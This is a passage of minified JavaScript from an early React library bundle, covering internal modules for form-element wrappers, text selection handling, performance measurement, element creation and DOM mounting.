mountReadyWrapper:function(e){p[e._rootNodeID]=e},unmountWrapper:function(e){delete p[e._rootNodeID]},updateWrapper:function(e){var t=e._currentElement.props,n=t.checked;null!=n&&a.updatePropertyByID(e._rootNodeID,"checked",n||!1);var r=i.getValue(t);null!=r&&a.updatePropertyByID(e._rootNodeID,"value",""+r)}};t.exports=d},{144:144,22:22,23:23,40:40,65:65,83:83}],42:[function(e,t,n){var r=e(28),o=e(43),a=e(23),i=(e(155),o.valueContextKey),u={mountWrapper:function(e,t,n){var r=n[i],o=null;if(null!=
r)if(o=!1,Array.isArray(r))for(var a=0;a<r.length;a++){if(""+r[a]==""+t.value){o=!0;break}}else o=""+r==""+t.value;e._wrapperState={selected:o}},getNativeProps:function(e,t,n){var o=a({selected:void 0,children:void 0},t);null!=e._wrapperState.selected&&(o.selected=e._wrapperState.selected);var i="";return r.forEach(t.children,function(e){null!=e&&("string"==typeof e||"number"==typeof e)&&(i+=e)}),o.children=i,o}};t.exports=u},{155:155,23:23,28:28,43:43}],43:[function(e,t,n){function r(){if(this._rootNodeID&&
this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var e=this._currentElement.props,t=i.getValue(e);null!=t&&o(this,e,t)}}function o(e,t,n){var r,o,a=u.getNode(e._rootNodeID).options;if(t){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<a.length;o++){var i=r.hasOwnProperty(a[o].value);a[o].selected!==i&&(a[o].selected=i)}}else{for(r=""+n,o=0;o<a.length;o++)if(a[o].value===r)return void(a[o].selected=!0);a.length&&(a[0].selected=!0)}}function a(e){var t=this._currentElement.props,
n=i.executeOnChange(t,e);return this._wrapperState.pendingUpdate=!0,s.asap(r,this),n}var i=e(22),u=e(65),s=e(83),l=e(23),c=(e(155),"__ReactDOMSelect_value$"+Math.random().toString(36).slice(2)),p={valueContextKey:c,getNativeProps:function(e,t,n){return l({},t,{onChange:e._wrapperState.onChange,value:void 0})},mountWrapper:function(e,t){var n=i.getValue(t);e._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:t.defaultValue,onChange:a.bind(e),wasMultiple:Boolean(t.multiple)}},processChildContext:function(e,
t,n){var r=l({},n);return r[c]=e._wrapperState.initialValue,r},postUpdateWrapper:function(e){var t=e._currentElement.props;e._wrapperState.initialValue=void 0;var n=e._wrapperState.wasMultiple;e._wrapperState.wasMultiple=Boolean(t.multiple);var r=i.getValue(t);null!=r?(e._wrapperState.pendingUpdate=!1,o(e,Boolean(t.multiple),r)):n!==Boolean(t.multiple)&&(null!=t.defaultValue?o(e,Boolean(t.multiple),t.defaultValue):o(e,Boolean(t.multiple),t.multiple?[]:""))}};t.exports=p},{155:155,22:22,23:23,65:65,
83:83}],44:[function(e,t,n){function r(e,t,n,r){return e===n&&t===r}function o(e){var t=document.selection,n=t.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(e),o.setEndPoint("EndToStart",n);var a=o.text.length,i=a+r;return{start:a,end:i}}function a(e){var t=window.getSelection&&window.getSelection();if(!t||0===t.rangeCount)return null;var n=t.anchorNode,o=t.anchorOffset,a=t.focusNode,i=t.focusOffset,u=t.getRangeAt(0);try{u.startContainer.nodeType,u.endContainer.nodeType}catch(s){return null}var l=
r(t.anchorNode,t.anchorOffset,t.focusNode,t.focusOffset),c=l?0:u.toString().length,p=u.cloneRange();p.selectNodeContents(e),p.setEnd(u.startContainer,u.startOffset);var d=r(p.startContainer,p.startOffset,p.endContainer,p.endOffset),f=d?0:p.toString().length,h=f+c,v=document.createRange();v.setStart(n,o),v.setEnd(a,i);var m=v.collapsed;return{start:m?h:f,end:m?f:h}}function i(e,t){var n,r,o=document.selection.createRange().duplicate();"undefined"==typeof t.end?(n=t.start,r=n):t.start>t.end?(n=t.end,
r=t.start):(n=t.start,r=t.end),o.moveToElementText(e),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function u(e,t){if(window.getSelection){var n=window.getSelection(),r=e[c()].length,o=Math.min(t.start,r),a="undefined"==typeof t.end?o:Math.min(t.end,r);if(!n.extend&&o>a){var i=a;a=o,o=i}var u=l(e,o),s=l(e,a);if(u&&s){var p=document.createRange();p.setStart(u.node,u.offset),n.removeAllRanges(),o>a?(n.addRange(p),n.extend(s.node,s.offset)):(p.setEnd(s.node,
s.offset),n.addRange(p))}}}var s=e(130),l=e(116),c=e(117),p=s.canUseDOM&&"selection"in document&&!("getSelection"in window),d={getOffsets:p?o:a,setOffsets:p?i:u};t.exports=d},{116:116,117:117,130:130}],45:[function(e,t,n){var r=e(49),o=e(80),a=e(84);r.inject();var i={renderToString:o.renderToString,renderToStaticMarkup:o.renderToStaticMarkup,version:a};t.exports=i},{49:49,80:80,84:84}],46:[function(e,t,n){var r=e(9),o=e(11),a=e(31),i=e(65),u=e(23),s=e(107),l=e(125),c=(e(128),function(e){});u(c.prototype,
{construct:function(e){this._currentElement=e,this._stringText=""+e,this._rootNodeID=null,this._mountIndex=0},mountComponent:function(e,t,n){if(this._rootNodeID=e,t.useCreateElement){var r=n[i.ownerDocumentContextKey],a=r.createElement("span");return o.setAttributeForID(a,e),i.getID(a),l(a,this._stringText),a}var u=s(this._stringText);return t.renderToStaticMarkup?u:"\x3cspan "+o.createMarkupForID(e)+"\x3e"+u+"\x3c/span\x3e"},receiveComponent:function(e,t){if(e!==this._currentElement){this._currentElement=
e;var n=""+e;if(n!==this._stringText){this._stringText=n;var o=i.getNode(this._rootNodeID);r.updateTextContent(o,n)}}},unmountComponent:function(){a.unmountIDFromEnvironment(this._rootNodeID)}}),t.exports=c},{107:107,11:11,125:125,128:128,23:23,31:31,65:65,9:9}],47:[function(e,t,n){function r(){this._rootNodeID&&c.updateWrapper(this)}function o(e){var t=this._currentElement.props,n=a.executeOnChange(t,e);return u.asap(r,this),n}var a=e(22),i=e(40),u=e(83),s=e(23),l=e(144),c=(e(155),{getNativeProps:function(e,
t,n){null!=t.dangerouslySetInnerHTML?l(!1):void 0;var r=s({},t,{defaultValue:void 0,value:void 0,children:e._wrapperState.initialValue,onChange:e._wrapperState.onChange});return r},mountWrapper:function(e,t){var n=t.defaultValue,r=t.children;null!=r&&(null!=n?l(!1):void 0,Array.isArray(r)&&(r.length<=1?void 0:l(!1),r=r[0]),n=""+r),null==n&&(n="");var i=a.getValue(t);e._wrapperState={initialValue:""+(null!=i?i:n),onChange:o.bind(e)}},updateWrapper:function(e){var t=e._currentElement.props,n=a.getValue(t);
null!=n&&i.updatePropertyByID(e._rootNodeID,"value",""+n)}});t.exports=c},{144:144,155:155,22:22,23:23,40:40,83:83}],48:[function(e,t,n){function r(){this.reinitializeTransaction()}var o=e(83),a=e(100),i=e(23),u=e(136),s={initialize:u,close:function(){d.isBatchingUpdates=!1}},l={initialize:u,close:o.flushBatchedUpdates.bind(o)},c=[l,s];i(r.prototype,a.Mixin,{getTransactionWrappers:function(){return c}});var p=new r,d={isBatchingUpdates:!1,batchedUpdates:function(e,t,n,r,o,a){var i=d.isBatchingUpdates;
d.isBatchingUpdates=!0,i?e(t,n,r,o,a):p.perform(e,null,t,n,r,o,a)}};t.exports=d},{100:100,136:136,23:23,83:83}],49:[function(e,t,n){function r(){if(!M)M=!0,g.EventEmitter.injectReactEventListener(m),g.EventPluginHub.injectEventPluginOrder(u),g.EventPluginHub.injectInstanceHandle(y),g.EventPluginHub.injectMount(C),g.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:x,EnterLeaveEventPlugin:s,ChangeEventPlugin:a,SelectEventPlugin:_,BeforeInputEventPlugin:o}),g.NativeComponent.injectGenericComponentClass(h),
g.NativeComponent.injectTextComponentClass(v),g.Class.injectMixin(p),g.DOMProperty.injectDOMPropertyConfig(c),g.DOMProperty.injectDOMPropertyConfig(D),g.EmptyComponent.injectEmptyComponent("noscript"),g.Updates.injectReconcileTransaction(b),g.Updates.injectBatchingStrategy(f),g.RootIndex.injectCreateReactRootIndex(l.canUseDOM?i.createReactRootIndex:E.createReactRootIndex),g.Component.injectEnvironment(d)}var o=e(3),a=e(7),i=e(8),u=e(13),s=e(14),l=e(130),c=e(21),p=e(25),d=e(31),f=e(48),h=e(37),v=e(46),
m=e(58),g=e(59),y=e(61),C=e(65),b=e(75),_=e(86),E=e(87),x=e(88),D=e(85),M=!1;t.exports={inject:r}},{13:13,130:130,14:14,21:21,25:25,3:3,31:31,37:37,46:46,48:48,50:50,58:58,59:59,61:61,65:65,7:7,75:75,8:8,85:85,86:86,87:87,88:88}],50:[function(e,t,n){function r(e){return Math.floor(100*e)/100}function o(e,t,n){e[t]=(e[t]||0)+n}var a=e(10),i=e(51),u=e(65),s=e(71),l=e(152),c={_allMeasurements:[],_mountStack:[0],_injected:!1,start:function(){c._injected||s.injection.injectMeasure(c.measure),c._allMeasurements.length=
0,s.enableMeasure=!0},stop:function(){s.enableMeasure=!1},getLastMeasurements:function(){return c._allMeasurements},printExclusive:function(e){e=e||c._allMeasurements;var t=i.getExclusiveSummary(e);console.table(t.map(function(e){return{"Component class name":e.componentName,"Total inclusive time (ms)":r(e.inclusive),"Exclusive mount time (ms)":r(e.exclusive),"Exclusive render time (ms)":r(e.render),"Mount time per instance (ms)":r(e.exclusive/e.count),"Render time per instance (ms)":r(e.render/e.count),
Instances:e.count}}))},printInclusive:function(e){e=e||c._allMeasurements;var t=i.getInclusiveSummary(e);console.table(t.map(function(e){return{"Owner \x3e component":e.componentName,"Inclusive time (ms)":r(e.time),Instances:e.count}})),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},getMeasurementsSummaryMap:function(e){var t=i.getInclusiveSummary(e,!0);return t.map(function(e){return{"Owner \x3e component":e.componentName,"Wasted time (ms)":e.time,Instances:e.count}})},printWasted:function(e){e=
e||c._allMeasurements,console.table(c.getMeasurementsSummaryMap(e)),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},printDOM:function(e){e=e||c._allMeasurements;var t=i.getDOMSummary(e);console.table(t.map(function(e){var t={};return t[a.ID_ATTRIBUTE_NAME]=e.id,t.type=e.type,t.args=JSON.stringify(e.args),t})),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},_recordWrite:function(e,t,n,r){var o=c._allMeasurements[c._allMeasurements.length-1].writes;o[e]=o[e]||[],o[e].push({type:t,
time:n,args:r})},measure:function(e,t,n){return function(){for(var r=arguments.length,a=Array(r),i=0;r>i;i++)a[i]=arguments[i];var s,p,d;if("_renderNewRootComponent"===t||"flushBatchedUpdates"===t)return c._allMeasurements.push({exclusive:{},inclusive:{},render:{},counts:{},writes:{},displayNames:{},totalTime:0,created:{}}),d=l(),p=n.apply(this,a),c._allMeasurements[c._allMeasurements.length-1].totalTime=l()-d,p;if("_mountImageIntoNode"===t||"ReactBrowserEventEmitter"===e||"ReactDOMIDOperations"===
e||"CSSPropertyOperations"===e||"DOMChildrenOperations"===e||"DOMPropertyOperations"===e){if(d=l(),p=n.apply(this,a),s=l()-d,"_mountImageIntoNode"===t){var f=u.getID(a[1]);c._recordWrite(f,t,s,a[0])}else if("dangerouslyProcessChildrenUpdates"===t)a[0].forEach(function(e){var t={};null!==e.fromIndex&&(t.fromIndex=e.fromIndex),null!==e.toIndex&&(t.toIndex=e.toIndex),null!==e.textContent&&(t.textContent=e.textContent),null!==e.markupIndex&&(t.markup=a[1][e.markupIndex]),c._recordWrite(e.parentID,e.type,
s,t)});else{var h=a[0];"object"==typeof h&&(h=u.getID(a[0])),c._recordWrite(h,t,s,Array.prototype.slice.call(a,1))}return p}if("ReactCompositeComponent"!==e||"mountComponent"!==t&&"updateComponent"!==t&&"_renderValidatedComponent"!==t)return n.apply(this,a);if(this._currentElement.type===u.TopLevelWrapper)return n.apply(this,a);var v="mountComponent"===t?a[0]:this._rootNodeID,m="_renderValidatedComponent"===t,g="mountComponent"===t,y=c._mountStack,C=c._allMeasurements[c._allMeasurements.length-1];
if(m?o(C.counts,v,1):g&&(C.created[v]=!0,y.push(0)),d=l(),p=n.apply(this,a),s=l()-d,m)o(C.render,v,s);else if(g){var b=y.pop();y[y.length-1]+=s,o(C.exclusive,v,s-b),o(C.inclusive,v,s)}else o(C.inclusive,v,s);return C.displayNames[v]={current:this.getName(),owner:this._currentElement._owner?this._currentElement._owner.getName():"\x3croot\x3e"},p}}};t.exports=c},{10:10,152:152,51:51,65:65,71:71}],51:[function(e,t,n){function r(e){for(var t=0,n=0;n<e.length;n++){var r=e[n];t+=r.totalTime}return t}function o(e){var t=
[];return e.forEach(function(e){Object.keys(e.writes).forEach(function(n){e.writes[n].forEach(function(e){t.push({id:n,type:c[e.type]||e.type,args:e.args})})})}),t}function a(e){for(var t,n={},r=0;r<e.length;r++){var o=e[r],a=s({},o.exclusive,o.inclusive);for(var i in a)t=o.displayNames[i].current,n[t]=n[t]||{componentName:t,inclusive:0,exclusive:0,render:0,count:0},o.render[i]&&(n[t].render+=o.render[i]),o.exclusive[i]&&(n[t].exclusive+=o.exclusive[i]),o.inclusive[i]&&(n[t].inclusive+=o.inclusive[i]),
o.counts[i]&&(n[t].count+=o.counts[i])}var u=[];for(t in n)n[t].exclusive>=l&&u.push(n[t]);return u.sort(function(e,t){return t.exclusive-e.exclusive}),u}function i(e,t){for(var n,r={},o=0;o<e.length;o++){var a,i=e[o],c=s({},i.exclusive,i.inclusive);t&&(a=u(i));for(var p in c)if(!t||a[p]){var d=i.displayNames[p];n=d.owner+" \x3e "+d.current,r[n]=r[n]||{componentName:n,time:0,count:0},i.inclusive[p]&&(r[n].time+=i.inclusive[p]),i.counts[p]&&(r[n].count+=i.counts[p])}}var f=[];for(n in r)r[n].time>=
l&&f.push(r[n]);return f.sort(function(e,t){return t.time-e.time}),f}function u(e){var t={},n=Object.keys(e.writes),r=s({},e.exclusive,e.inclusive);for(var o in r){for(var a=!1,i=0;i<n.length;i++)if(0===n[i].indexOf(o)){a=!0;break}e.created[o]&&(a=!0),!a&&e.counts[o]>0&&(t[o]=!0)}return t}var s=e(23),l=1.2,c={_mountImageIntoNode:"set innerHTML",INSERT_MARKUP:"set innerHTML",MOVE_EXISTING:"move",REMOVE_NODE:"remove",SET_MARKUP:"set innerHTML",TEXT_CONTENT:"set textContent",setValueForProperty:"update attribute",
setValueForAttribute:"update attribute",deleteValueForProperty:"remove attribute",dangerouslyReplaceNodeWithMarkupByID:"replace"},p={getExclusiveSummary:a,getInclusiveSummary:i,getDOMSummary:o,getTotalTime:r};t.exports=p},{23:23}],52:[function(e,t,n){var r=e(34),o=e(23),a=(e(104),"function"==typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.element")||60103),i={key:!0,ref:!0,__self:!0,__source:!0},u=function(e,t,n,r,o,i,u){var s={$$typeof:a,type:e,key:t,ref:n,props:u,_owner:i};return s};u.createElement=
function(e,t,n){var o,a={},s=null,l=null,c=null,p=null;if(null!=t){l=void 0===t.ref?null:t.ref,s=void 0===t.key?null:""+t.key,c=void 0===t.__self?null:t.__self,p=void 0===t.__source?null:t.__source;for(o in t)t.hasOwnProperty(o)&&!i.hasOwnProperty(o)&&(a[o]=t[o])}var d=arguments.length-2;if(1===d)a.children=n;else if(d>1){for(var f=Array(d),h=0;d>h;h++)f[h]=arguments[h+2];a.children=f}if(e&&e.defaultProps){var v=e.defaultProps;for(o in v)"undefined"==typeof a[o]&&(a[o]=v[o])}return u(e,s,l,c,p,r.current,
a)},u.createFactory=function(e){var t=u.createElement.bind(null,e);return t.type=e,t},u.cloneAndReplaceKey=function(e,t){var n=u(e.type,t,e.ref,e._self,e._source,e._owner,e.props);return n},u.cloneAndReplaceProps=function(e,t){var n=u(e.type,e.key,e.ref,e._self,e._source,e._owner,t);return n},u.cloneElement=function(e,t,n){var a,s=o({},e.props),l=e.key,c=e.ref,p=e._self,d=e._source,f=e._owner;if(null!=t){void 0!==t.ref&&(c=t.ref,f=r.current),void 0!==t.key&&(l=""+t.key);for(a in t)t.hasOwnProperty(a)&&
!i.hasOwnProperty(a)&&(s[a]=t[a])}var h=arguments.length-2;if(1===h)s.children=n;else if(h>1){for(var v=Array(h),m=0;h>m;m++)v[m]=arguments[m+2];s.children=v}return u(e.type,l,c,p,d,f,s)},u.isValidElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.exports=u},{104:104,23:23,34:34}],53:[function(e,t,n){function r(){if(p.current){var e=p.current.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(e,t){if(e._store&&!e._store.validated&&null==e.key){e._store.validated=
!0;a("uniqueKey",e,t)}}function a(e,t,n){var o=r();if(!o){var a="string"==typeof n?n:n.displayName||n.name;a&&(o=" Check the top-level render call using \x3c"+a+"\x3e.")}var i=h[e]||(h[e]={});if(i[o])return null;i[o]=!0;var u={parentOrOwner:o,url:" See https://fb.me/react-warning-keys for more information.",childOwner:null};return t&&t._owner&&t._owner!==p.current&&(u.childOwner=" It was passed a child from "+t._owner.getName()+"."),u}function i(e,t){if("object"==typeof e)if(Array.isArray(e))for(var n=
0;n<e.length;n++){var r=e[n];l.isValidElement(r)&&o(r,t)}else if(l.isValidElement(e))e._store&&(e._store.validated=!0);else if(e){var a=d(e);if(a&&a!==e.entries)for(var i,u=a.call(e);!(i=u.next()).done;)l.isValidElement(i.value)&&o(i.value,t)}}function u(e,t,n,o){for(var a in t)if(t.hasOwnProperty(a)){var i;try{"function"!=typeof t[a]?f(!1):void 0,i=t[a](n,a,e,o)}catch(u){i=u}if(i instanceof Error&&!(i.message in v)){v[i.message]=!0;r()}}}function s(e){var t=e.type;if("function"==typeof t){var n=
t.displayName||t.name;t.propTypes&&u(n,t.propTypes,e.props,c.prop),"function"==typeof t.getDefaultProps}}var l=e(52),c=e(73),p=(e(72),e(34)),d=(e(104),e(115)),f=e(144),h=(e(155),{}),v={},m={createElement:function(e,t,n){var r="string"==typeof e||"function"==typeof e,o=l.createElement.apply(this,arguments);if(null==o)return o;if(r)for(var a=2;a<arguments.length;a++)i(arguments[a],e);return s(o),o},createFactory:function(e){var t=m.createElement.bind(null,e);return t.type=e,t},cloneElement:function(e,
t,n){for(var r=l.cloneElement.apply(this,arguments),o=2;o<arguments.length;o++)i(arguments[o],r.type);return s(r),r}};t.exports=m},{104:104,115:115,144:144,155:155,34:34,52:52,72:72,73:73}],54:[function(e,t,n){var r,o=e(52),a=e(55),i=e(76),u=e(23),s={injectEmptyComponent:function(e){r=o.createElement(e)}},l=function(e){this._currentElement=null,this._rootNodeID=null,this._renderedComponent=e(r)};u(l.prototype,{construct:function(e){},mountComponent:function(e,t,n){return a.registerNullComponentID(e),
this._rootNodeID=e,i.mountComponent(this._renderedComponent,e,t,n)},receiveComponent:function(){},unmountComponent:function(e,t,n){i.unmountComponent(this._renderedComponent),a.deregisterNullComponentID(this._rootNodeID),this._rootNodeID=null,this._renderedComponent=null}}),l.injection=s,t.exports=l},{23:23,52:52,55:55,76:76}],55:[function(e,t,n){function r(e){return!!i[e]}function o(e){i[e]=!0}function a(e){delete i[e]}var i={},u={isNullComponentID:r,registerNullComponentID:o,deregisterNullComponentID:a};
t.exports=u},{}],56:[function(e,t,n){function r(e,t,n,r){try{return t(n,r)}catch(a){return void(null===o&&(o=a))}}var o=null,a={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var e=o;throw o=null,e;}}};t.exports=a},{}],57:[function(e,t,n){function r(e){o.enqueueEvents(e),o.processEventQueue(!1)}var o=e(16),a={handleTopLevel:function(e,t,n,a,i){var u=o.extractEvents(e,t,n,a,i);r(u)}};t.exports=a},{16:16}],58:[function(e,t,n){function r(e){var t=d.getID(e),
n=p.getReactRootIDFromNodeID(t),r=d.findReactContainerForID(n),o=d.getFirstReactDOM(r);return o}function o(e,t){this.topLevelType=e,this.nativeEvent=t,this.ancestors=[]}function a(e){i(e)}function i(e){for(var t=d.getFirstReactDOM(v(e.nativeEvent))||window,n=t;n;)e.ancestors.push(n),n=r(n);for(var o=0;o<e.ancestors.length;o++){t=e.ancestors[o];var a=d.getID(t)||"";g._handleTopLevel(e.topLevelType,t,a,e.nativeEvent,v(e.nativeEvent))}}function u(e){var t=m(window);e(t)}var s=e(129),l=e(130),c=e(24),
p=e(61),d=e(65),f=e(83),h=e(23),v=e(114),m=e(141);h(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),c.addPoolingTo(o,c.twoArgumentPooler);var g={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:l.canUseDOM?window:null,setHandleTopLevel:function(e){g._handleTopLevel=e},setEnabled:function(e){g._enabled=!!e},isEnabled:function(){return g._enabled},trapBubbledEvent:function(e,t,n){var r=n;return r?s.listen(r,t,g.dispatchEvent.bind(null,e)):null},
trapCapturedEvent:function(e,t,n){var r=n;return r?s.capture(r,t,g.dispatchEvent.bind(null,e)):null},monitorScrollValue:function(e){var t=u.bind(null,e);s.listen(window,"scroll",t)},dispatchEvent:function(e,t){if(g._enabled){var n=o.getPooled(e,t);try{f.batchedUpdates(a,n)}finally{o.release(n)}}}};t.exports=g},{114:114,129:129,130:130,141:141,23:23,24:24,61:61,65:65,83:83}],59:[function(e,t,n){var r=e(10),o=e(16),a=e(32),i=e(29),u=e(54),s=e(26),l=e(68),c=e(71),p=e(78),d=e(83),f={Component:a.injection,
Class:i.injection,DOMProperty:r.injection,EmptyComponent:u.injection,EventPluginHub:o.injection,EventEmitter:s.injection,NativeComponent:l.injection,Perf:c.injection,RootIndex:p.injection,Updates:d.injection};t.exports=f},{10:10,16:16,26:26,29:29,32:32,54:54,68:68,71:71,78:78,83:83}],60:[function(e,t,n){function r(e){return a(document.documentElement,e)}var o=e(44),a=e(133),i=e(138),u=e(139),s={hasSelectionCapabilities:function(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===
t&&"text"===e.type||"textarea"===t||"true"===e.contentEditable)},getSelectionInformation:function(){var e=u();return{focusedElem:e,selectionRange:s.hasSelectionCapabilities(e)?s.getSelection(e):null}},restoreSelection:function(e){var t=u(),n=e.focusedElem,o=e.selectionRange;t!==n&&r(n)&&(s.hasSelectionCapabilities(n)&&s.setSelection(n,o),i(n))},getSelection:function(e){var t;if("selectionStart"in e)t={start:e.selectionStart,end:e.selectionEnd};else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var n=
document.selection.createRange();n.parentElement()===e&&(t={start:-n.moveStart("character",-e.value.length),end:-n.moveEnd("character",-e.value.length)})}else t=o.getOffsets(e);return t||{start:0,end:0}},setSelection:function(e,t){var n=t.start,r=t.end;if("undefined"==typeof r&&(r=n),"selectionStart"in e)e.selectionStart=n,e.selectionEnd=Math.min(r,e.value.length);else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var a=e.createTextRange();a.collapse(!0),a.moveStart("character",
n),a.moveEnd("character",r-n),a.select()}else o.setOffsets(e,t)}};t.exports=s},{133:133,138:138,139:139,44:44}],61:[function(e,t,n){function r(e){return f+e.toString(36)}function o(e,t){return e.charAt(t)===f||t===e.length}function a(e){return""===e||e.charAt(0)===f&&e.charAt(e.length-1)!==f}function i(e,t){return 0===t.indexOf(e)&&o(t,e.length)}function u(e){return e?e.substr(0,e.lastIndexOf(f)):""}function s(e,t){if(a(e)&&a(t)?void 0:d(!1),i(e,t)?void 0:d(!1),e===t)return e;var n,r=e.length+h;for(n=
r;n<t.length&&!o(t,n);n++);return t.substr(0,n)}function l(e,t){var n=Math.min(e.length,t.length);if(0===n)return"";for(var r=0,i=0;n>=i;i++)if(o(e,i)&&o(t,i))r=i;else if(e.charAt(i)!==t.charAt(i))break;var u=e.substr(0,r);return a(u)?void 0:d(!1),u}function c(e,t,n,r,o,a){e=e||"",t=t||"",e===t?d(!1):void 0;var l=i(t,e);l||i(e,t)?void 0:d(!1);for(var c=0,p=l?u:s,f=e;;f=p(f,t)){var h;if(o&&f===e||a&&f===t||(h=n(f,l,r)),h===!1||f===t)break;c++<v?void 0:d(!1)}}var p=e(78),d=e(144),f=".",h=f.length,v=
1E4,m={createReactRootID:function(){return r(p.createReactRootIndex())},createReactID:function(e,t){return e+t},getReactRootIDFromNodeID:function(e){if(e&&e.charAt(0)===f&&e.length>1){var t=e.indexOf(f,1);return t>-1?e.substr(0,t):e}return null},traverseEnterLeave:function(e,t,n,r,o){var a=l(e,t);a!==e&&c(e,a,n,r,!1,!0),a!==t&&c(a,t,n,o,!0,!1)},traverseTwoPhase:function(e,t,n){e&&(c("",e,t,n,!0,!1),c(e,"",t,n,!1,!0))},traverseTwoPhaseSkipTarget:function(e,t,n){e&&(c("",e,t,n,!0,!0),c(e,"",t,n,!0,
!0))},traverseAncestors:function(e,t,n){c("",e,t,n,!0,!1)},getFirstCommonAncestorID:l,_getNextDescendantID:s,isAncestorIDOf:i,SEPARATOR:f};t.exports=m},{144:144,78:78}],62:[function(e,t,n){var r={remove:function(e){e._reactInternalInstance=void 0},get:function(e){return e._reactInternalInstance},has:function(e){return void 0!==e._reactInternalInstance},set:function(e,t){e._reactInternalInstance=t}};t.exports=r},{}],63:[function(e,t,n){var r=e(28),o=e(30),a=e(29),i=e(38),u=e(52),s=(e(53),e(74)),l=
e(84),c=e(23),p=e(121),d=u.createElement,f=u.createFactory,h=u.cloneElement,v={Children:{map:r.map,forEach:r.forEach,count:r.count,toArray:r.toArray,only:p},Component:o,createElement:d,cloneElement:h,isValidElement:u.isValidElement,PropTypes:s,createClass:a.createClass,createFactory:f,createMixin:function(e){return e},DOM:i,version:l,__spread:c};t.exports=v},{121:121,23:23,28:28,29:29,30:30,38:38,52:52,53:53,74:74,84:84}],64:[function(e,t,n){var r=e(103),o=/\/?>/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",
addChecksumToMarkup:function(e){var t=r(e);return e.replace(o," "+a.CHECKSUM_ATTR_NAME+'\x3d"'+t+'"$\x26')},canReuseMarkup:function(e,t){var n=t.getAttribute(a.CHECKSUM_ATTR_NAME);n=n&&parseInt(n,10);var o=r(e);return o===n}};t.exports=a},{103:103}],65:[function(e,t,n){function r(e,t){for(var n=Math.min(e.length,t.length),r=0;n>r;r++)if(e.charAt(r)!==t.charAt(r))return r;return e.length===t.length?-1:n}function o(e){return e?e.nodeType===W?e.documentElement:e.firstChild:null}function a(e){var t=o(e);
return t&&Q.getID(t)}function i(e){var t=u(e);if(t)if(V.hasOwnProperty(t)){var n=V[t];n!==e&&(p(n,t)?L(!1):void 0,V[t]=e)}else V[t]=e;return t}function u(e){return e&&e.getAttribute&&e.getAttribute(B)||""}function s(e,t){var n=u(e);n!==t&&delete V[n],e.setAttribute(B,t),V[t]=e}function l(e){return V.hasOwnProperty(e)&&p(V[e],e)||(V[e]=Q.findReactNodeByID(e)),V[e]}function c(e){var t=N.get(e)._rootNodeID;return D.isNullComponentID(t)?null:(V.hasOwnProperty(t)&&p(V[t],t)||(V[t]=Q.findReactNodeByID(t)),
V[t])}function p(e,t){if(e){u(e)!==t?L(!1):void 0;var n=Q.findReactContainerForID(t);if(n&&O(n,e))return!0}return!1}function d(e){delete V[e]}function f(e){var t=V[e];return t&&p(t,e)?void(G=t):!1}function h(e){G=null,M.traverseAncestors(e,f);var t=G;return G=null,t}function v(e,t,n,r,o,a){E.useCreateElement&&(a=T({},a),n.nodeType===W?a[H]=n:a[H]=n.ownerDocument);var i=I.mountComponent(e,t,r,a);e._renderedComponent._topLevelWrapper=e,Q._mountImageIntoNode(i,n,o,r)}function m(e,t,n,r,o){var a=S.ReactReconcileTransaction.getPooled(r);
a.perform(v,null,e,t,n,a,r,o),S.ReactReconcileTransaction.release(a)}function g(e,t){for(I.unmountComponent(e),t.nodeType===W&&(t=t.documentElement);t.lastChild;)t.removeChild(t.lastChild)}function y(e){var t=a(e);return t?t!==M.getReactRootIDFromNodeID(t):!1}function C(e){for(;e&&e.parentNode!==e;e=e.parentNode)if(1===e.nodeType){var t=u(e);if(t){var n,r=M.getReactRootIDFromNodeID(t),o=e;do if(n=u(o),o=o.parentNode,null==o)return null;while(n!==r);if(o===Y[r])return e}}return null}var b=e(10),_=
e(26),E=(e(34),e(39)),x=e(52),D=e(55),M=e(61),N=e(62),w=e(64),P=e(71),I=e(76),R=e(82),S=e(83),T=e(23),k=e(137),O=e(133),A=e(118),L=e(144),U=e(124),F=e(126),B=(e(128),e(155),b.ID_ATTRIBUTE_NAME),V={},j=1,W=9,K=11,H="__ReactMount_ownerDocument$"+Math.random().toString(36).slice(2),q={},Y={},z=[],G=null,X=function(){};X.prototype.isReactComponent={},X.prototype.render=function(){return this.props};var Q={TopLevelWrapper:X,_instancesByReactRootID:q,scrollMonitor:function(e,t){t()},_updateRootComponent:function(e,
t,n,r){return Q.scrollMonitor(n,function(){R.enqueueElementInternal(e,t),r&&R.enqueueCallbackInternal(e,r)}),e},_registerComponent:function(e,t){!t||t.nodeType!==j&&t.nodeType!==W&&t.nodeType!==K?L(!1):void 0,_.ensureScrollValueMonitoring();var n=Q.registerContainer(t);return q[n]=e,n},_renderNewRootComponent:function(e,t,n,r){var o=A(e,null),a=Q._registerComponent(o,t);return S.batchedUpdates(m,o,a,t,n,r),o},renderSubtreeIntoContainer:function(e,t,n,r){return null==e||null==e._reactInternalInstance?
